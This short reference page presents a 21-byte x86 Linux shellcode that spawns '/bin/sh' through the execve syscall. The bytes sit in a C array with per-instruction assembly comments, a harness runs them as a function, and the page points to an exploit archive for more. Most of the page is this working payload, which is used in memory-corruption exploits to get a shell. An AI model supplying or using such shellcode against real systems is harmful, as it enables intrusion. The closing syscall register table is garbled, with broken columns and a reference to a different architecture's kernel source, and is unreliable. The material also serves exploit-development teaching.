 Shellcode Sample to Open "/bin/sh" (21 bytes)
int main(){
char sc[] = "\x6a\x0b" // push byte 0xb
"\x58" // pop eax (now eax=0xb)
"\x99" // cdq
"\x52" // push edx (now edx=0)
"\x68\x2f\x2f\x73\x68" // push dword 0x68732f2f
"\x68\x2f\x62\x69\x6e" // push dword 0x6e69622f
"\x89\xe3" // mov ebx, esp
"\x31\xc9" // xor ecx, ecx (now ecx=0)
"\xcd\x80"; // int 0x80
((void (*)()) sc)();
}
More can be found on https://www.exploit-db.com
Registers
Name Definition
eax ebx ecx edx esi edi
sys_execve 0x0b char __user * char __user *__user char __user struct pt_regs - arch/alpha/kernel/entry.S:925
* *__user * *